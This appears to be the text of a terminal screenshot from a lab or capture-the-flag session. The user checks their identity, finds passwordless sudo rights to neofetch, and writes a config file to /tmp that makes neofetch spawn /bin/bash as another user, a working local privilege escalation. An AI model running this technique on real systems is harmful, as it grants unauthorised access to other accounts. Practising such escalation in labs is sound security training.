 f1490d8af55a:~$ whoami && id && uname -a
bud
uid=1001(bud) gid=1001(bud) groups=1001(bud)
Linux f1490d8af55a 6.8.0-1021-azure #25-Ubuntu SMP Wed Jan 15 20:45:09 UTC 20
25 x86_64 Linux
f1490d8af55a:~$ f1490d8af55a:~$ whoami && id && uname -a
-sh: f1490d8af55a:~$: not found
f1490d8af55a:~$ bud
-sh: bud: not found
f1490d8af55a:~$ uid=1001(bud) gid=1001(bud) groups=1001(bud)
-sh: syntax error: unexpected "("
f1490d8af55a:~$ Linux f1490d8af55a 6.8.0-1021-azure #25-Ubuntu SMP Wed Jan 15
 20:45:09 UTC 2025 x86_64 Linux
-sh: Linux: not found
f1490d8af55a:~$ f1490d8af55a:~$
-sh: f1490d8af55a:~$: not found
f1490d8af55a:~$ sudo -l
User bud may run the following commands on f1490d8af55a:
    (blossom) NOPASSWD: /usr/bin/neofetch
f1490d8af55a:~$ echo 'print_info() { /bin/bash; }' > /tmp/pwn.cfg
f1490d8af55a:~$ sudo -u blossom /usr/bin/neofetch --config /tmp/pwn.cfg
       .hddddddddddddddddddddddh.
^C    :dddddddddddddddddddddddddd:
f1490d8af55a:~$ dddddddddddddddddd/
f1490d8af55a:~$ ddddddddddddddddddd+
f1490d8af55a:~$ ddddddddddddddddddddds`